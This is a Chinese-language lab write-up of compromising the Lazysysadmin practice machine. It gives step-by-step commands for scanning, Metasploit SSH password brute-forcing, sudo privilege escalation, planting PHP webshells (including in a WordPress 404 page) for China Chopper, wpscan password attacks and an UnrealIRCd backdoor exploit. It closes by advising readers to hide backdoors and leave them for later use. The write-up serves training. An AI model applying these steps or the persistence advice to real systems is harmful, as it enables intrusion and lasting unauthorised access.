靶机渗透(一)Lazysysadmin

靶机Lazysysadmin

一、实验环境

二、实验步骤

(一)信息收集

1.查询测试机IP地址,判断所处网段

2.主机发现(netdiscover)

3.端口扫描(masscan/namp)

(二)漏洞扫描



1.开启nessusd服务,加载插件,登录













2.建立扫描



3.扫描结果



(三)ssh爆破(22端口)

1.启动msf终端



2.搜索ssh_login的相关工具和攻击荷载



3.启用漏洞利用模块,并查看需要设置的相关项

4.设置目标主机的IP地址

5.设置登录用户的用户文件

6.设置暴力破解的密码文件路径

7.开始向目标主机爆破ssh的登录账号和密码

8.远程连接目标主机

9.终极三问

10.查询/etc/passwd文件权限

11.查看当前用户togie允许命令的权限信息

12.提权

13.上传后门文件(一句话木马)

14.启用中国菜刀,获取webshell权限(后门测试)

(四)http服务(80端口)

1.目标机开启apache服务,尝试web渗透

2.网站指纹信息扫描(whatweb)

3.目录扫描(dirb)



4.打开目标主机的php配置文件

5.查看防爬虫机器人文件



6.查看搭站模板文件



7.查看搭站后台



8.查看phpmyadmin后台登录界面

(五)ircd 互联网中继聊天守护进程(6667端口)

1.启动msf终端

2.搜索模块

3.启用漏洞利用模块,并查看需要设置的相关项

4.设置目标主机的IP地址



5.执行

一、实验环境

1.靶机:Lazysysadmin

2.测试机:Kali

3.帮凶机:Windows 10

4.扫描工具:Nesssus

二、实验步骤

(一)信息收集



1.查询测试机IP地址,判断所处网段

- 测试机(Kali)所处网段为:192.168.10.0/24



2.主机发现(netdiscover)

netdiscover -i eth0 -r 192.168.10.0/24-

发现四台主机,分别为:192.168.10.1、192.168.10.2、192.168.10.140、192.168.10.254

-

nmap扫描时,会发现测试机本机的IP信息,而netdiscover命令则不会



3.端口扫描(masscan/namp)

masscan --rate=10000 --ports 0-65535 192.168.10.140



nmap -sV -T4 -p 6667,22,445,80,139,3306 192.168.10.140-

masscan扫描速度快,但准确率不高,多扫描几次,防止漏扫

-

namp:-T4(分为0-5等级;-sV(版本信息与开启服务);-A(详细扫描开放的端口的具体服务)

-

与masscan相比,namp更详细,但是速度较慢(可以先使用masscan扫描出端口,再用nmap详细扫描开放的端口)

-

开启了6667(ircd 互联网中继聊天守护进程),22(ssh服务),139、445(smaba共享服务),80(Apache服务),3306(MySQL)端口

(二)漏洞扫描



1.开启nessusd服务,加载插件,登录

/etc/init.d/nessusd start2.建立扫描

3.扫描结果

(三)ssh爆破(22端口)

原理:靶机用户存在弱口令漏洞,利用枚举的方法破解目标主机ssh服务(使用Metasploit)



1.启动msf终端

msfconsole2.搜索ssh_login的相关工具和攻击荷载

search ssh_login3.启用漏洞利用模块,并查看需要设置的相关项

use auxiliary/scanner/ssh/ssh_login

show options4.设置目标主机的IP地址

set rhosts 192.168.10.1405.设置登录用户的用户文件

set user_file /root/user.txt6.设置暴力破解的密码文件路径



set pass_file /root/pass.txt7.开始向目标主机爆破ssh的登录账号和密码

exploit8.远程连接目标主机



ssh togie@192.168.10.1409.终极三问

whoami———>pwd———>uname -a10.查询/etc/passwd文件权限

ls -l /etc/passwd-

/etc/passwd仅root拥有可读可写权限,togie只拥有可读权限

11.查看当前用户togie允许命令的权限信息

sudo -l-

togie用户在本机上允许命令的权限为所有

-

togie用户所在组为:sudo



12.提权

sudo su root-

获取root权限





13.上传后门文件(一句话木马)

-

后门文件(一句话木马),可以多放几个在不同目录(必须是在/var/www/html目录下),使用不同文件名(隐藏深点)

-

也可以使用webacoo工具自动生成一句话木马(webacoo -g -o 1.php)









14.启用中国菜刀,获取webshell权限(后门测试)



http://192.168.10.140/1.php-

只要后门没有被清除,都可以用菜刀为所欲为

(四)http服务(80端口)

1.目标机开启apache服务,尝试web渗透

http://192.168.10.140- 页面无法进行任何操作

2.网站指纹信息扫描(whatweb)



whatweb 192.168.10.1403.目录扫描(dirb)

dirb http://192.168.10.140 #使用默认字典进行扫描



dpkg -L dirb



dirb http://192.168.10.140 /usr/share/dirb/wordlists/big.txt-

扫描到几个可查看利用路径

4.打开目标主机的php配置文件

http://192.168.10.140/info.php-

该配置文件,含有目标主机服务器的各项配置,若被攻击者拿到,风险极高

5.查看防爬虫机器人文件

http://192.168.10.140/robots.txt-

此文件中的路径,是不会被爬虫机器人爬虫的(证明此中路径或许隐藏重要信息)

-

遗憾的是,并未从这些路径获取到有用信息

6.查看搭站模板文件

http://192.168.10.140/wordpress-

发现疑似用户名的信息(togie)

-

猜测用户名为togie,密码为12345,并验证成功



7.查看搭站后台

http://192.168.10.140/wordpress/wp-login.phpa.使用wp-config.php中获取的账号密码,登录搭站后台





b.制作后门文件(在404页面注入一句话木马)





c.输入错误路径,打开404页面

d.启用中国菜刀,获取webshell权限(后门测试)

http://192.168.10.140/wordpress/?p=658349023943294>搭站模板漏洞扫描(wpscan)

wpscan -u http://192.168.10.140/wordpress -e vp,vt,tt #vp 只枚举有漏洞的插件,vt只枚举存在漏洞的主题,tt列举缩略图相关的文件wpscan -u http://192.168.10.140/wordpress -e uwpscan -u http://192.168.10.140/wordpress -U Admin -P /etc/password.txt

枚举wordpress的用户,发现一个用户Admin,并尝试爆破Admin密码,未成功







8.查看phpmyadmin后台登录界面

http://192.168.10.140/phpmyadmin-

尝试弱口令/用户名togie密码12345,并未成功

-

尝试使用wp-config.php中获取的账号密码,成功登录数据库

-

虽然成功登录,但权限过低,无法查看数据库中的表

(五)ircd 互联网中继聊天守护进程(6667端口)

1.启动msf终端

msfconsole2.搜索模块



search unreal_ircd_3281_backdoor3.启用漏洞利用模块,并查看需要设置的相关项

use exploit/unix/irc/unreal_ircd_3281_backdoor

show options4.设置目标主机的IP地址

set rhost 192.168.10.1405.执行

exploit- 6667端口利用无果

小结 :

1.拿到一个靶机,先对其进行信息收集(接下来使用nessus扫描漏洞也不错)

2.该靶机存在弱口令漏洞,可使用ssh爆破

2.获取的shell用户账号在sudo组内,可直接使用sudo命令进行提权

3.开启共享服务(139/445端口),可利用远程挂载,查看其中隐秘配置文件

4.开启http服务(80端口),对其目录进行爆破,并逐个(也可凭经验有针对性地)访问,发现漏洞

5.记得留后门,方便以后使用